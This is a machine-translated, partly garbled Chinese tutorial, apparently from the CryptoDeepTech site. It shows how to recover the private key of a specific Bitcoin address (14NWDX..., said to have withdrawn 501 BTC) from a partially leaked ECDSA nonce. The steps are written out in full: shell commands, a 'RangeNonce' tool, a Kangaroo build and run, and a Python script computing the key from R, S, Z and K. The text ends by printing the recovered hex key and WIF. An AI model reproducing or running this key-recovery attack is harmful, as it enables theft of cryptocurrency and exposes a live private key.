在本文中,我們將從計算數論領域來看 ECDLP 最快的算法,Pollard 的袋鼠算法也稱為 Pollard 的 lambda 算法。
Pollard 的袋鼠法計算 任意循環群中的離散對數 。[ a , b ]如果已知離散對數位於某個範圍內(例如 ) ,然後具有執行批量操作的預期時間,則應用它 。
波拉德的袋鼠優勢:
- 使用很少的內存
- 可以與線性加速並行
- 可以有效地跟踪內存需求
所有這些使得袋鼠法成為解決離散對數問題最強大的方法。
破解 ECDSA 簽名方案的一種方法是解決離散對數問題。
在設置中, 不使用指數演算法等次指數時間算法, 波拉德袋鼠法是ECDSA 它們背後最著名的求解方法 。DLP我們將盡量不給您增加各種理論方面的負擔。讓我們繼續進行實驗部分。
正如我們在比特幣區塊鏈中所知,BTC 硬幣的發送者總是會洩露他的 公鑰。
對於 Pollard袋鼠法,知道 公鑰或者簽名 值 就足夠了R (值 R 也是一種 公鑰,因為它是 橢圓曲線平面上的 Nonces 坐標點 )xsecp256k1
它仍然只是定義範圍
PRIVATE KEY或範圍NONCES。
碰巧一些ECDSA在比特幣區塊鏈中創建簽名的設備可以部分洩露有關價值的信息字節 "K" (NONCES)
我們認為這是丟失 BTC 硬幣的潛在威脅,並強烈建議每個人始終更新軟件並僅使用經過驗證的設備。
最近,我們對比特幣區塊鏈進行了密碼分析,發現了幾筆這樣的交易。

那麼看看這個提款金額為501.06516041 BTC的比特幣地址
在這個比特幣地址14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE的交易中 ,部分洩露了有關價值的字節信息 "K" (NONCES)
正如我們從上一篇 文章中了解到的

查找密鑰範圍
讓我們找到這筆交易並使用Pollard的袋鼠方法 來恢復私鑰
之前,我們錄製了 一個視頻教程: “Google Colab 中的 TERMINAL 創造了在 GITHUB 中工作的所有便利”
在終端[TerminalGoogleColab]中打開 Google Colab
要搜索 RawTX,我們將使用存儲庫 “01BlockchainGoogleDrive”
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/01BlockchainGoogleDrive/
chmod +x getrawtx.sh
./getrawtx.sh 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE
比特幣地址 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE交易的所有內容都 保存到文件中: RawTX.json
打開文件: RawTX.json 找到這個交易 [строка №10]

讓我們使用命令 export 並將這一行 №10 從 RawTX.json單獨保存到 RawTX.txt
export LINE=10 ; sed -n "${LINE}p" RawTX.json > RawTX.txt
cat RawTX.txt
讓我們找出來 TxID ,打開 Decode Raw Bitcoin Hexadecimal Transaction網站 並插入我們的 RawTX結果,我們得到 TxID

結果,我們得到 TxID

打開鏈接TxID:
https://btc.exan.tech/tx/b5add54960756c58ebabb332c5ef89098d2c3b8f2107b939ec542178e846108b


現在我們發現部分洩露了有關值的字節信息 "K" (NONCES)
為此,我們將使用腳本 «RangeNonce»
«RangeNonce»是查找密鑰範圍的腳本
讓我們選擇分發工具包的版本 GNU/Linux 。 Google Colab 提供 UBUNTU 18.04

上傳所有文件到 Google Colab

讓我們允許腳本的權限並運行腳本 «RangeNonce»
團隊:
chmod +x RangeNonce
./RangeNonce
cat Result.txt
所有內容都將保存到文件中:Result.txt

這是“K”(NONCES) 值的部分信息字節公開
所以我們的 密鑰 在 範圍內:
K = 070239c013e8f40c8c2a0e608ae15a6b00000000000000000000000000000000
K = 070239c013e8f40c8c2a0e608ae15a6bffffffffffffffffffffffffffffffff
注意格式開頭的
32數字和字母HEX,簽名的值Z匹配 秘鑰的範圍, 即值"K" (NONCES)
這是一個非常嚴重的 ECDSA 簽名錯誤
上面我們說了,對於Pollard袋鼠法來說,知道 公鑰 或者 簽名 R值就足夠了 (該值 R 也是一種 公鑰, 因為 它是 橢圓曲線平面上的 Nonces 一個坐標點 )xsecp256k1
我們案例中的簽名 值 R :
R = 83fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06該腳本 通過創建 壓縮公鑰RangeNonce添加了 我們需要的 前綴 02
K_PUBKEY = 0283fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06現在我們有信息:
- 密鑰範圍
- 壓縮公鑰
讓我們使用來自法國開發人員 Jean-Luc PONS 的源代碼來構建 Pollard 的袋鼠程序
請注意,您可以自己組裝
CUDA以GPU提高 計算速度。

我們將對 CPU 進行正常組裝
團隊:
cd /
cd content/CryptoDeepTools/06KangarooJeanLucPons/
ls
sudo apt-get update
sudo apt-get install g++ -y
sudo apt-get install libgmp3-dev libmpfr-dev -y
安裝完所有包後,我們將通過運行一個簡單的命令來構建:
make
組裝成功!
Проверим версию:
./kangaroo -v
因此,我們創建了“Kangaroo v2.2”版本
為了演示性能, «Kangaroo v2.2» 讓 我們CPU提高範圍並將所有內容保存到文件中: rangepubkey.txt
打開一個文本文件:rangepubkey.txt

070239c013e8f40c8c2a0e608ae15a6b23d4a09295be678b2100000000000000
070239c013e8f40c8c2a0e608ae15a6b23d4a09295be678b21ffffffffffffff
0283fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06Очистим терминал командой:
clear運行 «Kangaroo v2.2» 結果會 自動保存 到文件中: savenonce.txt
./kangaroo -ws -w save.work -wi 30 -o savenonce.txt rangepubkey.txt


搜索時間用了 1 分鐘。18 秒。
文件中的結果: savenonce.txt
讓我們打開 文件: savenonce.txt

我們得到了秘鑰,這是“K”的值(隨機數)
Key# 0 [1S]Pub: 0x0283FE1C06236449B69A7BEE5BE422C067D02C4CE3F4FA3756BD92C632F971DE06
Priv: 0x70239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634
070239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634
K = 070239c013e8f40c8c2a0e608ae15a6b00000000000000000000000000000000 # RangeNonce
K = 070239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634 # NONCES
K = 070239c013e8f40c8c2a0e608ae15a6bffffffffffffffffffffffffffffffff # RangeNonce私鑰
現在知道了價值, "K" (NONCES) 我們 將把私鑰恢復 到比特幣地址: 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE
讓我們回到開頭,正如我們所記得的那樣,腳本 «RangeNonce» 向我們揭示了 有關值範圍的 信息"K" (NONCES),以及 信息 SIGNATURES

R = 83fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06
S = 7405249d2aa9184b688f5307006fddc3bd4a7eb89294e3be3438636384d64ce7
Z = 070239c013e8f40c8c2a0e608ae15a6b1bb4b8fbcab3cff151a6e4e8e05e10b7使用 Python腳本中的公式獲取私鑰: calculate.py
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
R = 0x83fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06
S = 0x7405249d2aa9184b688f5307006fddc3bd4a7eb89294e3be3438636384d64ce7
Z = 0x070239c013e8f40c8c2a0e608ae15a6b1bb4b8fbcab3cff151a6e4e8e05e10b7
K = 0x070239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634
print (h((((S * K) - Z) * modinv(R,N)) % N))團隊:
wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/02BreakECDSAcryptography/calculate.py
python3 calculate.py

ADDR: 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE
WIF: 5J64pq77XjeacCezwmAr2V1s7snvvJkuAz8sENxw7xCkikceV6e
HEX: 23d4a09295be678b21a5f1dceae1f634a69c1b41775f680ebf8165266471401b
找到私鑰!
該視頻是為 CRYPTO DEEP TECH門戶網站創建的 ,以確保橢圓曲線上的數據和密碼學的金融安全性 免受 加密貨幣中 secp256k1 弱簽名的影響 ECDSABITCOIN
電報: https: //t.me/cryptodeeptech
視頻素材: https: //youtu.be/UGUJyxOhBBQ
來源: https ://cryptodeep.ru/kangaroo

